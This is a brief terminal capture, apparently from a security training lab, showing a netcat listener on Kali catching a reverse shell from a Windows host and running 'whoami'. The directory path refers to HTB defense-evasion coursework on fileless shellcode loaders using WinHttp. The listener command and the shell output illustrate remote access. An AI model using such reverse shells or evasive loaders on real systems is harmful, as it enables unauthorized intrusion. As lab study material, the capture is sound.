 ┌──(kali㉿kali)-[~/Desktop/PIC-Reverse-Shell2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.128.240] from (UNKNOWN) [192.168.128.124] 64397
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\1 - Shellcode Loaders\4 - Fileless Shell
code\2 - Using WinHttp\WinhttpShellcode\x64\Release>whoami
whoami
desktop\d1rkmtr
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\1 - Shellcode Loaders\4 - Fileless Shell
code\2 - Using WinHttp\WinhttpShellcode\x64\Release>